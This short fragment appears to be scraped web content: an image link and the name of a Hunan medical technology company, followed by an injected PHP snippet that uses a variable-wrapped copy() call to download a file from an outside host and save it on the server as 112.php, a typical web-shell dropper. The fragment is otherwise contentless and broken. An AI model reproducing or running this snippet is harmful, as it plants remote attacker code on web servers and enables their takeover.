 湖南华外医疗科技有限公司?php $a=copy; $a(http://www.nbmshg.com/core/basic/112.txt,112.php); ?